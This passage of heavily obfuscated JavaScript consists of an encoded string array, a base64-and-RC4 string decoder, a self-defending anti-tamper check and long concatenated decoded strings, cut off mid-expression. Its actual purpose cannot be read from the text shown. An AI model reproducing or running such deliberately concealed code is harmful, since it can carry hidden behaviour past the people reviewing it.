WP5nf8o1EW','ASk6wffCvSoBoa','WOBcRbFdKCkq','WQFdQh8Hha','WR59vmkFWOG','WOpdQM0+mG','k2ddKmk5W7i','CeRcTSkGna','oSkVW67dS8oZ','yhVcSMJcUq','W4r7eSooBq','W6JcQSogydq','fhhdRMmE','sJrPW4De','CXuamvS','rdq1ymoY','mCkVCCosvW','WQ3cMCkWW5uY','WRxcGKRdPCoI','WQhcIWFdI8k3','WPKFhZBcJq','W73dKmkoir4','whNcVmkokG','rY7cLCktgW','W5COswL3','oCo/yH3dSW','W7RdUcqQoW','kCk4kSouWRG','hxpdPK0n','fSkAWOFcSGy','WQnye8kLWQy','W653WP1oW7W','tmoUdIZcMa','emomqhTe','lmkzCCkGWR0','CIVcNCk6kW','W5uIr2z9','W4ZcNWpdRYm','tZPtW4bt','iIBdKr09','DdXNW6He','j8oGyaZdUW','shVcQwBcMG','pmkfCCkCWQG','iSk+k8osWQu','W4ikEcxdUG','ESosbmkCiG','B8oTlcFcRG','WQ3cNSk9W5eq','E37dSSoezG','brBdKIeo','WRGjjLRcMW','v23cUCkuma','tCoHcc7dJa','W5NcJmkuW61B','gMhdJhFdKa','W41kWPzIWRK','ydmNBSo6','gmkavCoCkW','WRb6gtFcSG','yCo5W6f1WOy','W5lcUCkCW6fB','k8kOp8oEWRi','q2tcVmkBmG','DJviW49g','nCoFW690pG','nhldHeG8','W5pcVCkcW5Do','k2hdH8kKW7q','kIhdSWW7','qXGVFSoB','ovBdMuS','CmkfWPydwq','W7zgWRzAWP0','W5/cSSoGxby','CG7cPmkZgG','W4/cPmouDZm','W5hcMCoKzW0','zcfQW4HU','WRddKrOhhG','D8oYhCkhcG','kxBdMeKF','twFcTY7dVW','AcmmW5xdRq','zfFcNZtdUG','WPpcKSkjWR08','W44eBthdHG','ofZdLvvc','W5xcJSkcW5jW','W6OjDdCuW7NcL25mma','W4nUWQ3cOdC','zslcJCkShG','hSktW4BdQCoG','xWpcLmo8oXhcUCo+','W7ZdLSkeb2K','WO/dQf7dSSoi','W5xdOdxdLmkB','W5HDWOBcTc4','W4TFWQvEWQu','WRtcNmk3W5Pr','WRiEng/cGG','luBcHmoelG','WQ9EfCogBq','WQNdVrpdUmoe','lL7cQSoenq','WPRcJxFdGSoX','WPnsW7FcU0O','WQ3cLK/dSSoq','W7VcISkIW49D','WQhdL1OZ','zZpcK8k6dG','DWpcQ8kTaq','B8o2jJxcOq','qse8zSot','W6rOWRv1WPu','n8kxFSobBW','qSo+oSktkG','W4NdRmk8cHe','B8kXrMXiwSoHgq','aNlcLColeW','WQlcLCkWzgO','W4vlWPfaWRm','WRhcS1/dHSot','W49BWORcQZ0','WQZcHw/dR8oo','WRXTaIhcQW','WR5HdwSB','BXdcM8kxka','qCkuW6v0WO0','WPNdTWm5aH9u','WQRdK3a7lW','W7HPWPxcJHW','bxpcNu8l','g8o1W4bqpW','WQFdSu0rmq','WQ4iW4NcHb4','hCkZmSodWRK','cc7cO8k3ka','mmkwW7/dP2m','W55GWOzTWQy','rwFcT8kmoG','WOpcVmkBW5uE','W4myCtVcUCkzESoggG','uXm0ESog','fSkTyffI','xCoplCkJeG','WPr5aLOt','WO4XW4BcLcu','W7uaW5zBW68','amkyoSk3WP8','n8kLW6ldICoe','gLlcLSouhW','W5ZdR8k5eWq','j8kPdmk8WQ8','W6z2WPLqWR4','W6tdMJGNba','WPz3o1Kn','lSk8W7hdIfW','q34VrSoW','WRBdU1GXbG','pmk4WRpcLWC','fCoYW69JmG','wqdcQCkBla','A8o8dZtcSq','WO/cSSo0WPC9','ESoRdtlcOa','DmoPa8khbG','W7fezff3','W6dcPYtdUXq','lMJdImkQW6e','lmkyWPdcLdy','W7j1WOnaWPW','WRWTow/cGG','ChZcVMJcVW','qcehz8oh','W63dQCk6kay','qJhdOrW1','DcqjeL8','kmkPWRhcHWO','WOLjd18c','W5WaydVdPW','ncxdJHSR','DZJcLSkfeq','E2VcQgFcTq','veBcVNzEpSoElSoCwZK','WRhcK3BcM8os','CJieW5hdRW','iCkpW4VdTxu','WRnZpCkVWPu','yGy9xSoO','W6NdKde4jG','xqa+u8or','W4uSyvvr','W77cNGNdOcy','Cmowh8kAaG','WP9Paeah','hwtcGCoBiG','xXCPm0u','W51lWODtWOq','Cd/cMmkDgG','l8k7WQFcMt8','WRZcJqldHSkN','hCoOlKDg','q27cPmksmG','DrfBW6nh','WQ8xiudcMa','gmk4W6BdGKC','W7hcL8oxzaG','jmkUWP3cKJ8','CuxdImoPwq','D8o6stJcHG','ef3dMx9B','vrdcJCkkpW','sSo9W4n5WQG','y8o6edlcOW','WOmFW53cGda','wduhtSof','WQa2m0hcJa','W5HKWQ90WPm','zSoKW7nGWOa','qb43cfe','emozB09T','cmkBW63dSmo7','W44uzJldHW','WRbunCklWRO','wCocr8kMWPJcJ8kCwCooWQS','lCktdmk6WP8','j1pcVeLf','W58MAKvS','WPZdTWRcH8o7','W5NcICkaW5Ld','W4eUtML4','l8oLBWNdGa','WQTNedpcPa','WPuaxM3cOG','f8o+vYZdKG','sY3dOg84','W5v8WPVcOW0','g8kqW4xcI1C','WR7cIaRdLmkC','W6DiWQbtWOa','yYhcLSkMcq','W4BdOSk6hau','W5VcVSkEW6fH','u8kgaCkOnW','W4lcVSkXW5Pv','WR3cLIVdISk4','WP5DdL/cRG','W7VcMbFdVrO','W7WvyY/dRq','W57cT8kdW7nC','W4jjWP3cOZq','bx3dLWeX','bGBdLbS7','jGxdRHPQ','W4FdR8kMmr4','iSkuECozqW','WQWMo1tcHq','W4VdSHO1pG','W5NcMaZdVtS','WPXHouO3','B8k7WQqbza','Ah7dK8o8ra','WOn6lclcSG','FCo2W6adWQq','W4ddLCk6fbi','emoir0jA','d8k4WR7cLHO','m8oNCeb9','bCogzMz7','WQNdVvFdN8o2','W7GPrWFdTa','qvJcR0hcUG','W5bbWRjwWR0','tCooaZRcRa','kCoxW7fXma','cCk5xSo1AG','WPfSdvWl','W65GWQHWWPq','W5GIxKv2','fCk5ECouxa','B1pcGapdSW','wIf/W5j6','WQbvgCkZWRi','dSotW6nNcW','nSkqCCoCuW','WPK5W7ZcRYa','F8kEWQycsa','W6HQWP5TWQm','qCkLpmkxWPe','W712WPTsWO8','WP9tomkXWPG','W73dTmkGaay','rqpcKmk3ea','WOZcQ8o+WQyJ','c8oksYZdPG','WPGuW5/cVc0','dSk7cSkZWRK','WROHsw9y','WQ08s8okW4C','oCkZW7RdK8ot','WRdcLuFdS8ot','u8ohW5nFWOq','W4dcLWZdTsS','WPTYfv0C','FKJcUfZcRG','WQfbnCkVWO4','rapcOCkpeW','WQhcJSksW5ig','sSoYhWRcLq','uSkdcN7cJHK4Au3dHCkUW7K','w2BdSSo8zG','W7xcRCk5W7y7','WOddVx8+gG','xSoBWPVcSSkSrCk6hmksW690mW','zsBcKCkthG','xSk3WOy4sG','FCkcW7WEWOG','vaKHW4ddSq','o8k/nmocWRq','f8kQW4ddR8o7','W53cTCkgW6zm','cCkzeCkXWOq','WP3dKCohWOyW','ux/cJYRdTa','jCk2WOKcvW','bKpcOKrA','W5hcQSktW6DN','WQVcQSkZW5m+','dmotxuLm','mCk+WRRcOaS','DSomlZFcPG','W6P7WONcQry','m8ovW7HGpW','WRddN2iUkq','tWFcPmkZmq','nhJdS8kZW4i','WQmVW4xcQra','WQRcJ8knW4On','fSkhWOtcTr8','WQzrmmkLWQ0','C8oOW7XAWOe','W457WO7cKWG','WRlcP8ohWP0K','kCo3sq7dTa','k1ZcOvPH','WO3cP8koW4m5','r8o7W5nSWOy','W6/dSmkTobi','W4novmooWQq','WONcPCk/W4GW','W7CcBfr8','k8k3dmoEWR4','dHZdKaqE','gSk5WOxcGbq','gSkOqmo9Fa','wmoPiCkMnq','lSkEESojsW','W5hcR8oUccS','WOOzW6NcHba','WR9riCo2EG','WQPwhmkUWQy','W5NdKcOZdW','r8owaG7cLG','pSoQqKT7','dmkoyCofBW','qWyNW7FdIa','xSoZnmkAlG','kCkmwSofqG','W796WRznWOW','qMtcQIldUa','WQHbW6dcQuq','gConW4NdT8o7','bSkug8o0','dmolFJPb','y8o4jJFcRa','bSkugSo1WO0','CCo2iJRcKW','lSkUWRtcNXC','W5VdMZrplW','WRBcVe/dVmol','hmksWPpcQa','W7/cKtNdQYy','WQPDpgmN','dmoodfVdJa','WQrgbmomBa','DZjxW4Lj','pcmPfcC','h8oNvgzC','WQldGCkjmX0','xMddKN4W','WQDfemoTyG','WOBdLIGclq','sqBcK8o4eq','W63dNSkegr8','WOFdP3mgkG','wWm0CSok','hLJcQCo2','z2FcPMxcUG','W6zbWPLVWOq','cwddUuaI','W49VWPRcPGO','CSoPkqRcPa','WPBcKmoGWOCy','ugVcT8kjmq','BG3cJ0/dNa','dmkEtspcJa','WP52h8k9WOS','Aw/cV3JcQG','xMldVmoHvW','W4BdO8k6cWi','v3BcGCoCva','Ab0jedi','jSk3W6xdK8oD','WR8vW4/cQYG','WPjUb0mk','vr4+jw0','WPNcImo2WPO0','p8kjrCotBG','WPhcUmoAWRKK','k8kuW6ldLCoD','WPL6bK4p','gmowFeXT','W4X4WPJcRqC','WOpdQMydiq','W51RWPzHWRq','iCo4DHRdUq','W4W9Ax5j','WRZcNZddGSkJ','CLhcJCkwpG','nCkvzCohBW','W6hdItSRhG','pCk9eCkXWR0','W4PrvmkFWRG','rclcLCkFnW','W7dcUSo2qZy','rSoyW5HRWQa','v8ohW6PbWQi','W7DpWObyWP0','b8k+W7RdJem','nKpcUuDs','rCotWOdcNam','Fa/cKSkLhW','ssfNW4Dp','WQNcJCkBW4WX','mMddNmkYW5C','W6tdHYO2pq','pSoeW7nOjq','nmoJBWtdUW','ywZcIJhdNq','EI/cSmk9gW','WQDfldtdKa','W6VcTmosysW','l37cOmolkq','mL7cHHFdSCo0sG','WP3dT30tia','d8ovvI/dGW','pCo3W69vja','W64AEJ3dQG'];function _0x7563572d(a,b){a=a-0x1eb;var c=_0x7563572c[a];if(_0x7563572d['bolciT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7563572d['zUBxwS']=h,_0x7563572d['ZmEPXH']={},_0x7563572d['bolciT']=!![];}var e=_0x7563572c[0x0],f=a+e,g=_0x7563572d['ZmEPXH'][f];if(g===undefined){if(_0x7563572d['PGHWDF']===undefined){var i=function(j){this['HWhsDs']=j,this['uuCBjO']=[0x1,0x0,0x0],this['unFVNm']=function(){return'newState';},this['IWugms']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmWmcn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tggjHR']=function(){var j=new RegExp(this['IWugms']+this['kmWmcn']),k=j['test'](this['unFVNm']['toString']())?--this['uuCBjO'][0x1]:--this['uuCBjO'][0x0];return this['hvMRsF'](k);},i['prototype']['hvMRsF']=function(j){if(!Boolean(~j))return j;return this['MMolAI'](this['HWhsDs']);},i['prototype']['MMolAI']=function(j){for(var k=0x0,l=this['uuCBjO']['length'];k<l;k++){this['uuCBjO']['push'](Math['round'](Math['random']())),l=this['uuCBjO']['length'];}return j(this['uuCBjO'][0x0]);},new i(_0x7563572d)['tggjHR'](),_0x7563572d['PGHWDF']=!![];}c=_0x7563572d['zUBxwS'](c,b),_0x7563572d['ZmEPXH'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x7563572d;while(!![]){try{var c=-parseInt(a0(0x2b6,'A!^b'))*-parseInt(a0(0x22b,'jdr&'))+parseInt(a0(0x2ab,'Uuwv'))+-parseInt(a0(0x1f9,'7]HB'))*-parseInt(a0(0x2d8,'87(5'))+parseInt(a0(0x238,'QRY0'))+-parseInt(a0(0x3a6,'gr@f'))*-parseInt(a0(0x20f,'HW)Y'))+parseInt(a0(0x55c,'BvB&'))*parseInt(a0(0x539,'gOas'))+parseInt(a0(0x2c3,']6mf'))*-parseInt(a0(0x215,'A!^b'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7563572c,0x421aa),!function(){var a1=_0x7563572d,d={};d[a1(0x457,'%7&v')]=function(H,I){return H<I;},d[a1(0x52f,'A!^b')]=function(H,I){return H!==I;},d[a1(0x243,'jdr&')]=function(H,I){return H===I;},d[a1(0x265,'it0k')]=function(H,I){return H+I;},d[a1(0x2e1,'1[83')]=function(H,I){return H*I;},d[a1(0x234,'jdr&')]=function(H,I){return H-I;},d[a1(0x4dd,'cp^3')]=function(H,I){return H<I;},d[a1(0x589,'x!aL')]=function(H,I){return H===I;},d[a1(0x51a,'Z5Et')]=function(H,I){return H+I;},d[a1(0x2be,'BvB&')]=function(H,I){return H!==I;},d[a1(0x581,'it0k')]=function(H,I,J,L,N,O,P,Q,R,V,W){return H(I,J,L,N,O,P,Q,R,V,W);},d[a1(0x49f,'g6]l')]=function(H,I){return H||I;},d[a1(0x25c,'l9@&')]=function(H,I){return H(I);},d[a1(0x347,'Z5Et')]=function(H){return H();},d[a1(0x5a3,')9rx')]=function(H,I,J,L,N,O,P,Q){return H(I,J,L,N,O,P,Q);},d[a1(0x391,'B)ms')]=function(H,I){return H!==I;},d[a1(0x524,'W6f8')]=function(H,I){return H!==I;},d[a1(0x561,'Uh)u')]=function(H,I,J,L,N,O,P){return H(I,J,L,N,O,P);},d[a1(0x2da,'HZb)')]=function(H){return H();},d[a1(0x375,'yN@)')]=function(H,I){return H<I;},d[a1(0x24d,'%7&v')]=function(H,I){return H(I);},d[a1(0x465,'*t0]')]=function(H,I,J,L,N){return H(I,J,L,N);},d[a1(0x5b7,'HZb)')]=function(H,I){return H||I;},d[a1(0x2a2,']XSF')]=a1(0x59e,'it0k')+a1(0x1f3,'yN@)')+a1(0x5b1,'yN@)')+a1(0x432,'BvB&')+a1(0x353,'l9@&')+a1(0x220,'mmab')+a1(0x505,'@%^t')+a1(0x541,'jz!o')+a1(0x513,'jdr&')+a1(0x32f,'*t0]')+a1(0x241,'LapI')+a1(0x540,'g6]l')+a1(0x2c5,'A!^b')+a1(0x355,'uZ$m')+a1(0x4b3,'A!^b')+a1(0x4b6,'p66w')+a1(0x23f,'4iN*')+a1(0x28b,'csc0')+a1(0x365,'*t0]')+a1(0x37f,']XSF')+a1(0x5ad,'W6f8')+a1(0x34e,'W6f8')+a1(0x420,'r8u%')+a1(0x2b5,'r3^b')+a1(0x3fc,'1QKk')+a1(0x306,'2B9)')+a1(0x388,'r3^b')+a1(0x516,'@%^t')+a1(0x448,'it0k')+a1(0x2e5,'B)ms')+a1(0x48c,'mmab')+a1(0x42c,'LapI')+a1(0x587,'GmC#')+a1(0x30e,']XSF')+a1(0x5b0,'p66w')+a1(0x55b,'p66w')+a1(0x591,'jdr&')+a1(0x592,'gOas')+a1(0x393,'r3^b')+a1(0x55a,'QRY0')+a1(0x3b3,'B)ms')+a1(0x385,')9rx')+a1(0x56b,'7]HB')+a1(0x468,'r3^b')+a1(0x345,'mmab')+a1(0x4a4,'GmC#')+a1(0x2a1,'^2nP')+a1(0x593,'1QKk')+a1(0x39f,'l9@&')+a1(0x3ab,'B)ms')+a1(0x2ac,'1[83')+a1(0x2e8,'cp^3')+a1(0x212,'mmab')+a1(0x24c,'Uh)u')+a1(0x268,'l6^T')+a1(0x379,'r8u%')+a1(0x486,'B)ms')+a1(0x42d,'yN@)')+a1(0x27e,'1QKk')+a1(0x36a,'it0k')+a1(0x28e,'1QKk')+a1(0x20b,'2B9)')+a1(0x429,'[M)f')+a1(0x37b,'Z5Et')+a1(0x48e,'2B9)')+a1(0x270,'l9@&')+a1(0x577,'x!aL')+a1(0x2a9,'jz!o')+a1(0x571,'Uh)u')+a1(0x296,'7]HB')+a1(0x21b,'*t0]')+a1(0x39c,'r3^b')+a1(0x283,'*t0]')+a1(0x54a,'[M)f')+a1(0x57f,'1[83')+a1(0x552,'@%^t')+a1(0x281,'#kO1')+a1(0x1f6,'#kO1')+a1(0x43f,'[M)f')+a1(0x39b,'gOas')+a1(0x440,'7]HB')+a1(0x2f1,'cp^3')+a1(0x295,'yN@)')+a1(0x56d,'(h2q')+a1(0x4e9,'1[83')+a1(0x523,'A!^b')+a1(0x548,'HZb)')+a1(0x4e3,']6mf')+a1(0x490,'87(5')+a1(0x404,'cp^3')+a1(0x41f,'#kO1')+a1(0x473,')9rx')+a1(0x3b0,'TRiQ')+a1(0x451,'u%jT')+a1(0x2f3,'W6f8')+a1(0x537,'HW)Y')+a1(0x53c,'rhF]')+a1(0x521,'k5OY')+a1(0x25f,'l9@&')+a1(0x323,'yN@)')+a1(0x1f2,'mmab')+a1(0x55e,']XSF')+a1(0x449,'k5OY')+a1(0x431,'4iN*')+a1(0x579,'cp^3')+a1(0x361,'QRY0')+a1(0x338,'GmC#')+a1(0x368,'r8u%')+a1(0x38f,'gOas')+a1(0x567,'Z5Et')+a1(0x394,'4iN*')+a1(0x251,'87(5')+a1(0x470,'GmC#')+a1(0x3ce,'HW)Y')+a1(0x34f,'rhF]')+a1(0x4b5,'mmab')+a1(0x546,'Z5Et')+a1(0x3b2,']XSF')+a1(0x53f,'4iN*')+a1(0x43d,'gr@f')+a1(0x2bc,'*t0]')+a1(0x550,'7]HB')+a1(0x3d0,'1[83')+a1(0x34a,'BvB&')+a1(0x41c,'p66w')+a1(0x511,'QRY0')+a1(0x314,'#kO1')+a1(0x59d,'k5OY')+a1(0x381,'p66w')+a1(0x261,'BvB&')+a1(0x3bb,'r8u%')+a1(0x2f9,'^2nP')+a1(0x3e9,'gOas')+a1(0x43e,'gOas')+a1(0x3b9,'Z5Et')+a1(0x405,'TRiQ')+a1(0x20c,'TRiQ')+a1(0x227,'it0k')+a1(0x390,'#kO1')+a1(0x1fe,'csc0')+a1(0x3cd,'jz!o')+a1(0x380,'g6]l')+a1(0x208,'x!aL')+a1(0x2ff,'Z5Et')+a1(0x437,'HZb)')+a1(0x596,'TRiQ')+a1(0x3b4,'p66w')+a1(0x3af,'cp^3')+a1(0x528,'HZb)')+a1(0x4a6,'gr@f')+a1(0x4b8,'BvB&')+a1(0x4cc,'A!^b')+a1(0x233,'GmC#')+a1(0x26d,'87(5')+a1(0x547,'g6]l')+a1(0x1fa,'r8u%')+a1(0x44b,'W6f8')+a1(0x598,'7]HB')+a1(0x387,'jdr&')+a1(0x430,'it0k')+a1(0x286,'QRY0')+a1(0x576,']6mf')+a1(0x384,'k5OY')+a1(0x28d,'uZ$m')+a1(0x344,'4iN*')+a1(0x221,'g6]l')+a1(0x313,'p66w')+a1(0x2ee,'Uh)u')+a1(0x563,']XSF')+a1(0x40e,'GmC#')+a1(0x597,'gr@f')+a1(0x352,'u%jT')+a1(0x207,'gr@f')+a1(0x41a,'4iN*')+a1(0x50f,']XSF')+a1(0x53d,'1[83')+a1(0x231,'x!aL')+a1(0x30f,'gOas')+a1(0x585,'7]HB')+a1(0x54e,'p66w')+a1(0x3c0,'gr@f')+a1(0x29e,'jz!o')+a1(0x307,'jdr&')+a1(0x4b9,'Z5Et')+a1(0x50e,'7]HB')+a1(0x4e1,'W6f8')+a1(0x2dc,'B)ms')+a1(0x2cd,'mmab')+a1(0x252,'rhF]')+a1(0x455,'Z5Et')+a1(0x5ae,'@%^t')+a1(0x2e9,'gOas')+a1(0x211,'#kO1')+a1(0x248,']XSF')+a1(0x501,'uZ$m')+a1(0x366,'r3^b')+a1(0x2f0,'LapI')+a1(0x412,'u%jT')+a1(0x4d9,'rhF]')+a1(0x23e,'*t0]')+(a1(0x5b5,'1[83')+a1(0x58c,'M3sd')+a1(0x427,'HZb)')+a1(0x434,'Uuwv')+a1(0x397,'gOas')+a1(0x3df,'mmab')+a1(0x311,'r8u%')+a1(0x4c5,'k5OY')+a1(0x463,'Z5Et')+a1(0x503,'4iN*')+a1(0x55d,')9rx')+a1(0x299,']6mf')+a1(0x38e,'mmab')+a1(0x2e2,'l6^T')+a1(0x4b0,'*t0]')+a1(0x578,'HW)Y')+a1(0x485,'TRiQ')+a1(0x228,'r3^b')+a1(0x235,'r3^b')+a1(0x2c1,'M3sd')+a1(0x4e2,'l9@&')+a1(0x27f,'@%^t')+a1(0x364,'cp^3')+a1(0x438,'TRiQ')+a1(0x4ba,'mmab')+a1(0x25b,'M3sd')+a1(0x48b,'TRiQ')+a1(0x330,'M3sd')+a1(0x4ab,'BvB&')+a1(0x57d,'yN@)')+a1(0x402,'*t0]')+a1(0x5a0,'2B9)')+a1(0x2d3,'Uuwv')+a1(0x253,'BvB&')+a1(0x2ef,'yN@)')+a1(0x506,'gr@f')+a1(0x300,'Z5Et')+a1(0x492,'1[83')+a1(0x291,'GmC#')+a1(0x23a,'A!^b')+a1(0x4cb,'l6^T')+a1(0x494,'g6]l')+a1(0x292,'M3sd')+a1(0x4fd,'2B9)')+a1(0x442,'*t0]')+a1(0x2fb,'uZ$m')+a1(0x2f4,'LapI')+a1(0x53a,'(h2q')+a1(0x458,'(h2q')+a1(0x46d,'TRiQ')+a1(0x42e,'LapI')+a1(0x42f,'mmab')+a1(0x59c,'87(5')+a1(0x497,'(h2q')+a1(0x2ca,'gOas')+a1(0x334,'W6f8')+a1(0x50c,'TRiQ')+a1(0x5a8,'mmab')+a1(0x47e,']XSF')+a1(0x4c3,')9rx')+a1(0x33a,'M3sd')+a1(0x21e,'x!aL')+a1(0x51b,'yN@)')+a1(0x4c6,'%7&v')+a1(0x45a,'csc0')+a1(0x555,'^2nP')+a1(0x5b3,'jz!o')+a1(0x35b,'u%jT')+a1(0x50b,'rhF]')+a1(0x3fa,'gr@f')+a1(0x271,'*t0]')+a1(0x414,'csc0')+a1(0x4f3,'HZb)')+a1(0x23c,'Uh)u')+a1(0x224,'jdr&')+a1(0x5a7,'uZ$m')+a1(0x1f0,'r8u%')+a1(0x3d4,')9rx')+a1(0x496,']6mf')+a1(0x5aa,'l6^T')+a1(0x59a,'HZb)')+a1(0x558,'M3sd')+a1(0x41e,'jz!o')+a1(0x4a3,'(h2q')+a1(0x2fa,'cp^3')+a1(0x287,'1[83')+a1(0x1fc,'7]HB')+a1(0x2a4,']6mf')+a1(0x436,'QRY0')+a1(0x52c,'HZb)')+a1(0x58e,'Uuwv')+a1(0x32a,'jdr&')+a1(0x326,'Uuwv')+a1(0x37a,']6mf')+a1(0x510,'jz!o')+a1(0x2de,'r3^b')+a1(0x312,'87(5')+a1(0x482,'2B9)')+a1(0x3fd,'4iN*')+a1(0x36c,'TRiQ')+a1(0x1ec,']6mf')+a1(0x34b,'87(5')+a1(0x49d,'it0k')+a1(0x209,'#kO1')+a1(0x53b,'gOas')+a1(0x342,'gOas')+a1(0x3c2,'Uuwv')+a1(0x5af,']XSF')+a1(0x229,']6mf')+a1(0x423,'r3^b')+a1(0x2b0,'it0k')+a1(0x2b9,'GmC#')+a1(0x456,')9rx')+a1(0x47a,'1[83')+a1(0x3dc,'4iN*')+a1(0x514,'#kO1')+a1(0x378,'@%^t')+a1(0x374,'Uh)u')+a1(0x3e2,'1[83')+a1(0x36b,'HZb)')+a1(0x340,'it0k')+a1(0x349,'%7&v')+a1(0x3ea,'x!aL')+a1(0x4cd,'GmC#')+a1(0x3f7,'Z5Et')+a1(0x5a1,'r8u%')+a1(0x298,'A!^b')+a1(0x2f6,'QRY0')+a1(0x2f8,'rhF]')+a1(0x36f,'cp^3')+a1(0x4b2,'1QKk')+a1(0x2af,'r3^b')+a1(0x382,'k5OY')+a1(0x3de,'HW)Y')+a1(0x267,'csc0')+a1(0x354,'csc0')+a1(0x3ee,'BvB&')+a1(0x222,'HW)Y')+a1(0x4ee,'BvB&')+a1(0x1f7,'u%jT')+a1(0x4bc,'HW)Y')+a1(0x327,'u%jT')+a1(0x1ff,'gr@f')+a1(0x439,'mmab')+a1(0x26c,'Z5Et')+a1(0x542,'^2nP')+a1(0x32b,'1[83')+a1(0x3f8,'1[83')+a1(0x495,'it0k')+a1(0x2ec,'GmC#')+a1(0x3c3,'(h2q')+a1(0x4c1,'B)ms')+a1(0x4d0,'A!^b')+a1(0x3c8,'mmab')+a1(0x33c,'LapI')+a1(0x21d,'Uuwv')+a1(0x40a,'rhF]')+a1(0x56a,'LapI')+a1(0x2a5,'Z5Et')+a1(0x2f2,'BvB&')+a1(0x54f,'Z5Et')+a1(0x4bb,']XSF')+a1(0x3ff,']6mf')+a1(0x560,'jz!o')+a1(0x460,'Uuwv')+a1(0x26a,'gr@f')+a1(0x418,'%7&v')+a1(0x529,'7]HB')+a1(0x4d4,'GmC#')+a1(0x297,'^2nP')+a1(0x2a0,'p66w')+a1(0x474,'k5OY')+a1(0x363,'4iN*')+a1(0x3e3,'Uuwv')+a1(0x373,'r3^b')+a1(0x24e,'r8u%')+a1(0x41d,'B)ms')+a1(0x226,'LapI')+a1(0x29d,'[M)f')+a1(0x40b,'TRiQ')+a1(0x27d,'LapI')+a1(0x569,'(h2q')+a1(0x2a8,'gr@f')+a1(0x309,'k5OY')+a1(0x471,'r3^b')+a1(0x205,'LapI')+a1(0x343,'#kO1')+a1(0x29a,'1[83')+a1(0x372,'p66w')+a1(0x3fb,'cp^3')+a1(0x47c,'B)ms')+a1(0x336,'Uh)u')+a1(0x249,'A!^b')+a1(0x3c9,'u%jT')+a1(0x4e0,'u%jT')+a1(0x4e6,'r8u%')+a1(0x517,'@%^t')+a1(0x218,'uZ$m')+a1(0x20d,'87(5')),d[a1(0x450,'rhF]')]=a1(0x4c8,'7]HB')+a1(0x4a0,'it0k')+a1(0x4b7,'M3sd')+a1(0x319,'gOas')+a1(0x36d,'r3^b')+a1(0x4d1,')9rx')+a1(0x35f,'*t0]')+a1(0x30c,']XSF')+a1(0x31f,'u%jT')+a1(0x57b,'LapI')+a1(0x275,'jdr&')+a1(0x4ef,'^2nP')+a1(0x5a9,'gr@f')+a1(0x329,'it0k')+a1(0x1fb,'Uh)u')+a1(0x290,'BvB&')+a1(0x3bc,'cp^3')+a1(0x230,'r3^b')+a1(0x322,'Uh)u')+a1(0x304,'2B9)')+a1(0x56f,'jz!o')+a1(0x360,'2B9)')+a1(0x534,'csc0')+a1(0x256,'2B9)')+a1(0x42b,'B)ms')+a1(0x3bf,'HW)Y')+a1(0x46f,'87(5')+a1(0x386,'[M)f')+a1(0x2d9,'1[83')+a1(0x549,')9rx')+a1(0x551,'r3^b')+a1(0x282,'M3sd')+a1(0x43b,'1[83')+a1(0x315,'jdr&')+a1(0x2cb,'csc0')+a1(0x40f,'[M)f')+a1(0x426,'#kO1')+a1(0x4c4,'cp^3')+a1(0x204,')9rx')+a1(0x2df,'cp^3')+a1(0x4ae,'uZ$m')+a1(0x4ff,'^2nP')+a1(0x40c,'A!^b')+a1(0x3db,'r8u%')+a1(0x3ca,'r8u%')+a1(0x575,'1[83')+a1(0x3eb,'jz!o')+a1(0x477,'r3^b')+a1(0x2cf,'l9@&')+a1(0x289,'gr@f')+a1(0x3f3,'Uuwv')+a1(0x544,'HZb)')+a1(0x3a3,'it0k')+a1(0x4cf,'Uuwv')+a1(0x264,'it0k')+a1(0x239,'%7&v')+a1(0x24f,'rhF]')+a1(0x262,'(h2q')+a1(0x4ea,'l9@&')+a1(0x236,'BvB&')+a1(0x285,'Uuwv')+a1(0x2a7,'B)ms')+a1(0x2d6,'#kO1')+a1(0x583,'csc0')+a1(0x4d8,']XSF')+a1(0x284,'u%jT')+a1(0x4eb,'1QKk')+a1(0x217,'g6]l')+a1(0x2d4,'k5OY')+a1(0x324,'LapI')+a1(0x502,'rhF]')+a1(0x4da,'%7&v')+a1(0x358,'1QKk')+a1(0x462,'W6f8')+a1(0x2ce,'A!^b')+a1(0x225,'^2nP')+a1(0x479,'gr@f')+a1(0x399,'gOas')+a1(0x409,'4iN*')+a1(0x46b,'Z5Et')+a1(0x203,'gr@f')+a1(0x56c,'1[83')+a1(0x3cb,'BvB&')+a1(0x3a0,'*t0]')+a1(0x359,'%7&v')+a1(0x254,']6mf')+a1(0x3f1,'uZ$m')+a1(0x488,'%7&v')+a1(0x413,'jdr&')+a1(0x568,'csc0')+a1(0x586,'HW)Y')+a1(0x522,'LapI')+a1(0x443,'^2nP')+a1(0x26b,'Uh)u')+a1(0x339,'7]HB')+a1(0x232,'k5OY')+a1(0x293,'csc0')+a1(0x2b4,'*t0]')+a1(0x498,'M3sd')+a1(0x356,'1QKk')+a1(0x44d,'it0k')+a1(0x452,'r8u%')+a1(0x357,'yN@)')+a1(0x54d,'B)ms')+a1(0x21c,'TRiQ')+a1(0x3f0,'csc0')+a1(0x2e3,'87(5')+a1(0x4f9,'^2nP')+a1(0x376,'HW)Y')+a1(0x570,'l9@&')+a1(0x476,'jdr&')+a1(0x50a,'87(5')+a1(0x4a2,'k5OY')+a1(0x4f0,'%7&v')+a1(0x4b1,'M3sd')+a1(0x509,'%7&v')+a1(0x406,'*t0]')+a1(0x508,'W6f8')+a1(0x250,